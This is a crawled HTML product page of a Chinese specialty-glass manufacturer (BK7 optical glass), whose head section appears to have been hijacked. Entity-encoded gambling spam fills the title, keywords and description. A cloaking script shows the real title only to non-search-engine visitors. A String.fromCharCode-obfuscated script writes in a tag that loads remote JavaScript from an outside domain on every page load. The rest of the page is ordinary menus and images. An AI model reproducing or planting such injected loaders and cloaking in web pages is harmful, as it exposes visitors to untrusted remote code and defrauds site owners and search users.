

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/
body_size: 14199
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 

<!--top_begin-->
<meta charset="utf-8" /> 
<title>&#21152;&#25343;&#22823;&#80;&#67;&#50;&#56;&#45;&#21152;&#25343;&#22823;&#50;&#56;&#24320;&#22870;&#32593;</title>
<meta name="keywords" content="&#112;&#99;&#50;&#56;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#112;&#99;&#50;&#56;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#21313;&#22823;&#27491;&#35268;&#20080;&#29699;&#30340;&#32593;&#31449;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="高硼硅玻璃_石英玻璃管厂家_石英玻璃棒_蓝宝石玻璃片-广东诚卓光电科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta content="石英玻璃管厂家,蓝宝石玻璃,高硼硅玻璃,光学玻璃加工厂,广东诚卓光电科技有限公司" name="keywords" /> 
<meta content="广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家。" name="description" />
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/bootstrap.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/jquery.validator.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/owl.carousel.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/app.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/swiper.min.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/main.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/animate.min.css" /> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/owl.carousel.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.validator.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.superslide.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/swiper.min.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/rem.js"></script> 
<!--{* 前端配置 *}--> 
<script>
  var config = {
    homeUrl: "https://www.gdchengzhuo.com/",
    copyCode: "0"
  }
</script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/app.js"></script>



<!--系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="https://www.gdchengzhuo.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.gdchengzhuo.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="https://www.gdchengzhuo.com/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="https://www.gdchengzhuo.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<style>
/*分页样式*/
.pagination2{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li a{
  color:#000;padding: 7px 10px;height: 28px;line-height: 28px;
}
.pagination2 li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #f8bd01;
}
.pagination2 li:hover:not(.disabled):not(.active) a{
  color: #f8bd01;
}
.pagination2 li.active{
  background: #f8bd01;border: 1px solid #f8bd01;
}
.pagination2 li.active a{
  color: #fff;
}
</style>
 
<!-- top_end -->

 </head> 
 <body> 
  <!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]--> 

<!--head_begin-->
<!-- header --> 
<!--{* 头部 *}--> 
<!--{* 手机头部 *}--> 
<div class="xymob-head visible-sm visible-xs"> 
 <div class="xymob-head-box"> 
  <div class="xymob-logo"> 
   <div>
    <a href="https://www.gdchengzhuo.com/">
      <img src="https://www.gdchengzhuo.com/uploadfile/202405/b515b31e69d09c9.jpg" alt="广东诚卓光电科技有限公司" title="广东诚卓光电科技有限公司" />
    </a>
   </div> 
  </div> 
  <div class="xymob-navbtn"> 
   <span></span> 
  </div> 
  <div class="xymob-search-btn">
   <i class="icon-font icon-search"></i>
  </div> 
 </div> 
 <div class="xymob-menu"> 
  <div class="xymob-menu-box"> 
   <ul class="xymob-nav">
                <li class=" active " >
       <a href="https://www.gdchengzhuo.com/">网站首页</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/">产品中心</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/">蓝宝石玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/">高硼硅玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/weijingboli/">微晶玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/ganghuaboli/">钢化玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/">手电筒钢化玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/">开关玻璃面板</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/">手表玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/">光学玻璃透镜</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/">有色玻璃/滤光片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/dianziyanboli/">电子烟玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/bolishiguan/">玻璃试管</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/moshaboli/">磨砂玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/">潜水镜玻璃镜片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/">光学导光柱</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/">全自动筛选机玻璃检测盘</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/">深加工特种玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaizhebolis/">红外锗玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaidanjingguiboli/">红外单晶硅玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuabeiguangxueboli/">红外氟化钡光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuameiguangxueboli/">红外氟化镁光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaixihuaxinguangxueboli/">红外硒化锌光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuagaiguangxueboli/">红外氟化钙光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwailiuhuaxinguangxueboli/">红外硫化锌光学玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolipian/">K9光学玻璃片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolibang/">K9光学玻璃棒</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/b270guangxueboli/">B270光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/">Bk7光学玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolipian/">高透石英玻璃片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingboliguan/">高透石英玻璃管</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/shiyingbolitaijieyatiao/">石英玻璃台阶压条</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolibang/">高透石英玻璃棒</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/abouts/">关于我们</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/about/">关于我们</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/honor/">荣誉证书</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/album/">工厂办公区</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/equip/">工厂车间</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/partner/">合作伙伴</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/news/">新闻动态</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/">企业新动态</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/news/xingyezixun/">行业资讯</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/news/jishuzixun/">技术资讯</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/cases/">应用领域</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/contact/">联系我们</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/feedback/">在线留言</a>
             </li>
     
   </ul> 
  </div> 
 </div>
 
 <div class="xymob-search"> 
  <div class="xymob-search-close-btn">
   <i class="icon-font icon-close"></i>
  </div> 
  <div class="xymob-search-box"> 
   <form method="post" name="formsearch" onsubmit="return false"> 
      <input type="text" name="keyword" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('search_keyword');return false;}" id='search_keyword' /> 
      <button type="button" id="s_btn" onclick="dr_module_search('search_keyword')"><i class="icon-font"></i></button>
      <script>
        function dr_module_search(name) {
            var url="/product/search/keyword-dayruicom.html";
            var value = $("#"+name).val();
            if (value) {
                location.href=url.replace('dayruicom', value);
            } else {
                $("#"+name).focus()
                dr_tips(0, 输入关键字);
            }
            return false;
        }
      </script>
     </form> 
  </div> 
  <div class="xymob-seaerch-wz"> 
   <span>全站搜索</span> 
           <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
           <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
           <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
       </div> 
 </div> 
</div>
<!--{* pc 头部 *}--> 
<div class="hidden-xs hidden-sm"> 
 <div class="head-bg"> 
  <div class="max1300"> 
   <div class="head-index flexed"> 
    <div class="headl flexed"> 
     <div class="logo">
      <a href="https://www.gdchengzhuo.com/">
        <img alt="广东诚卓光电科技有限公司" src="https://www.gdchengzhuo.com/uploadfile/202405/b515b31e69d09c9.jpg" />
      </a>
     </div> 
     <div class="logowz">
      <p>广东诚卓光电科技有限公司</p>
      <p>CHENGZHUO<br /></p>
     </div> 
    </div> 
    <div class="headr flexed"> 
     <div class="dian">
      <p>
       <a href="https://chengzhuo688.1688.com/?spm=a26352.13672862.offerlist.4.59e22ae6hR7haZ" target="_blank">
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/33b1c1b5e9dff30ea4c6db1d6357f0fd79c509ff.jpg" width="157" height="46" border="0" vspace="0" title="" alt="" style="width: 157px; height: 46px;" />
       </a>
      </p>
     </div> 
     <div class="tel1">
      <p>服务热线：</p>
      <p>13925521358</p>
     </div> 
     <div class="telxian">
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/daf614e3e6a5f4e744f763f7d0874939e826651c.png" />
     </div> 
     <div class="tel2">
      <p>服务热线：</p>
      <p>18024766888</p>
     </div> 
     <div class="telxian">
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/daf614e3e6a5f4e744f763f7d0874939e826651c.png" />
     </div> 
     <div class="tel2">
      <p>服务热线：<br /></p>
      <p>13416696663</p>
     </div> 
    </div> 
   </div> 
  </div> 
 </div> 
 <div class="tnav"> 
  <div class="max1300"> 
   <ul class="x-menu clearfix">
           <li>
        <a href="https://www.gdchengzhuo.com/">网站首页</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/">产品中心</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/">蓝宝石玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/">高硼硅玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/">微晶玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/ganghuaboli/">钢化玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/">手电筒钢化玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/">开关玻璃面板</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/">手表玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/">光学玻璃透镜</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/">有色玻璃/滤光片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/dianziyanboli/">电子烟玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/bolishiguan/">玻璃试管</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/moshaboli/">磨砂玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/">潜水镜玻璃镜片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/">光学导光柱</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/">全自动筛选机玻璃检测盘</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/">深加工特种玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaizhebolis/">红外锗玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaidanjingguiboli/">红外单晶硅玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuabeiguangxueboli/">红外氟化钡光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuameiguangxueboli/">红外氟化镁光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaixihuaxinguangxueboli/">红外硒化锌光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuagaiguangxueboli/">红外氟化钙光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwailiuhuaxinguangxueboli/">红外硫化锌光学玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolipian/">K9光学玻璃片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolibang/">K9光学玻璃棒</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/b270guangxueboli/">B270光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/">Bk7光学玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolipian/">高透石英玻璃片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingboliguan/">高透石英玻璃管</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/shiyingbolitaijieyatiao/">石英玻璃台阶压条</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolibang/">高透石英玻璃棒</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/abouts/">关于我们</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/abouts/about/">关于我们</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/honor/">荣誉证书</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/album/">工厂办公区</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/equip/">工厂车间</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/partner/">合作伙伴</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/news/">新闻动态</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/">企业新动态</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/news/xingyezixun/">行业资讯</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/news/jishuzixun/">技术资讯</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/cases/">应用领域</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/contact/">联系我们</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/feedback/">在线留言</a>
              </li> 
        </ul> 
  </div> 
 </div> 
</div> 
<!--{* carousel *}--> 

  <div class="x-banner"> 
   <div class="owl-carousel hidden-sm hidden-xs">
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dbc274dfef3e2d2.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/f985d9a705fb734.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/86afaa854e5ffef.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/e192fab9513b3c2.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dac5d35faf6a903.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/17ae4cc3f395a28.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/724f65b6b1b341a.jpg" alt="" />
       </a>
      </div>
       </div> 
   <div class="owl-carousel visible-xs visible-sm"> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dbc274dfef3e2d2.jpg" alt="轮播图1" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/f985d9a705fb734.jpg" alt="轮播图2" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/86afaa854e5ffef.jpg" alt="轮播图3" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/e192fab9513b3c2.jpg" alt="轮播图4" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dac5d35faf6a903.jpg" alt="轮播图5" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/17ae4cc3f395a28.jpg" alt="轮播图6" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/724f65b6b1b341a.jpg" alt="轮播图7" />
       </a>
      </div> 
       </div> 
  </div>
<!-- head_end -->

  <!--{* banner *}--> 
  <div class="max1300"> 
   <div class="sou-index flexed hidden-xs hidden-sm"> 
    <div class="hot">
     搜索关键词：
           <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
           <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
           <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
         </div> 
    <div class="sss"> 
     <form method="post" name="formsearch" class="clearfix" id="formsearch" onsubmit="return false"> 
      <input type="text" name="keyword" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('keyword');return false;}" id='keyword' />
      <input type="button" value="" id="s_btn" onclick="dr_module_search('keyword')" />
      <script>
        function dr_module_search(name) {
            var url="/product/search/keyword-dayruicom.html";
            var value = $("#"+name).val();
            if (value) {
                location.href=url.replace('dayruicom', value);
            } else {
                $("#"+name).focus()
                dr_tips(0, 输入关键字);
            }
            return false;
        }
      </script>
     </form> 
    </div> 
   </div> 
  </div> 
  <!--{* 产品展示 *}--> 
  <div class="max1300"> 
   <div class="product-index"> 
    <div class="pt"> 
     <div class="pt1">
      <b></b>产品展示     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>专业生产特种玻璃及深加工玻璃</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="product-con flexed"> 
     <div class="prol"> 
      <div class="prot">
       产品中心
      </div> 
      <ul class="psort">
